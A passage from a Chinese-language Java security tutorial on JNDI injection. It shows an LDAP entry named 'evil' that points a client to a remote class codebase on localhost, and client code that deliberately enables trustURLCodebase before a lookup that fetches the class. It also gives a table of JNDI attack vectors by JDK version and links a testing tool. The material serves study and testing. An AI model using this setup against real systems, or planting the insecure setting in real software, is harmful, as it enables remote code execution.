        } catch (NamingException e) {
            e.printStackTrace();
        }
    }
}
查询结果

这里的cn=test,dc=javasec,dc=eki,dc=xyz就是DN
JAVA为挂载JAVA对象到LDAP服务上提供了两种途径
一种就是通过Reference,类似我们在上面RMI所说的:
https://docs.oracle.com/javase/jndi/tutorial/objects/storing/reference.html
一种就是通过序列化:
https://docs.oracle.com/javase/jndi/tutorial/objects/storing/serial.html
Reference
根据文档,我们可以知道一个表示java Reference对象的ldap记录属性如下
"ObjectClass: javaNamingReference",
"javaCodebase: http://localhost:16000/",
"JavaFactory: xyz.eki.vuljndi.remote.DemoFactory",
"javaClassName: whatever"
在我们之前搭好的ldapserver上添加一套记录
ds.add("dn: cn=evil,dc=javasec,dc=eki,dc=xyz",
        "ObjectClass: javaNamingReference",
        "javaCodebase: http://localhost:16000/",
        "JavaFactory: xyz.eki.vuljndi.remote.DemoFactory",
        "javaClassName: whatever");
客户端对应查询
public class LDAPClient {
    public static void main(String[] args) {
        System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
        Hashtable<String, String> env = new Hashtable<>();
        env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.ldap.LdapCtxFactory");
        env.put(Context.PROVIDER_URL, "ldap://localhost:21389");

        try {
            DirContext ctx = new InitialDirContext(env);
            Object demo = ctx.lookup("cn=evil,dc=javasec,dc=eki,dc=xyz");
            System.out.println(demo);
        } catch (NamingException e) {
            e.printStackTrace();
        }
    }
}
效果如下

可以看到我们的远程服务器接收到了下载类的命令
不过这个在jdk8u191之后需要手动开启
- System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
才会放行
Serialize
同上面文档说的LDAP服务器也支持绑定一个序列化的对象,
// Create the object to be bound
Button b = new Button("Push me");

// Perform the bind
ctx.bind("cn=Button", b);
具体去看ldap存储的格式如下
"ObjectClass: whatever"
"javaSerializedData: object serialize bytecode",
"javaClassName: whatever"
同时Serialize方式也支持codebase,不过开了codebase就会在高版本(jdk>191)下被拦截了
0x07 总结
| 攻击类型 | 适用jdk版本 | 需要条件 |
|---|---|---|
| JNDI+RMI (Reference Remote Factory) | <7u21、6u45 | 无 |
| JNDI+RMI (Reference Local Factory) | 任意 | 调用端存在利用链 |
| JNDI+LDAP (Reference Remote Codebase) | <8u191 | 无 |
| JNDI+LDAP (Serialize Object) | 任意 | 调用端存在反序列化链 |
0x08 花絮
在尝试JNDI的相关攻击时顺带用Golang摸了一个测试工具,实现了不需要java环境也能测试JNDI下RMI和LDAP的相关攻击向量。
RMI是通过socket解析jrmp协议实现的
LDAP基于第三方ldap服务实现库
效果如下


项目地址:https://github.com/EkiXu/JNDIGo
0x09 参考资料
JNDI 注入漏洞的前世今生
https://evilpan.com/2021/12/13/jndi-injection/
浅析JNDI注入:
https://www.mi1k7ea.com/2019/09/15/%E6%B5%85%E6%9E%90JNDI%E6%B3%A8%E5%85%A5/
Java安全之JNDI注入:
https://www.cnblogs.com/nice0e3/p/13958047.html
RefAddr Documents
https://www.apiref.com/java11-zh/java.naming/javax/naming/RefAddr.html
高版本JDK下的JNDI注入浅析
https://xz.aliyun.com/t/10671
Storing Objects in the Directory:
https://docs.oracle.com/javase/jndi/tutorial/objects/storing/index.html